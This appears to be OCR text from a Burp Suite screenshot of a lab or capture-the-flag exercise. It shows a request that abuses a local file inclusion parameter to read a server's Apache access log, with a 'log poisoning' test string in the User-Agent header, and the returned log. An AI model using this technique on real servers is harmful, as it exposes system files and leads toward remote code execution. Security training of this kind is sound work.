 Go
Cancel
< | ▾
> | ▾
Target: http://134.209.184.216:32415
?
Request
Raw
Params
Headers
Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
<br />
<b>Notice</b>:  Undefined variable: p2 in
<b>/var/www/html/index.php</b> on line <b>51</b><br />
<p class="read-more">
<a href="#">Read More</a>
</p>
</div>
</div>
<div class="blog-card alt">
<div class="meta">
<div class="photo" style="background-image:
?
<
+
>
Type a search term
0 matches
Done
3,602 bytes | 114 millis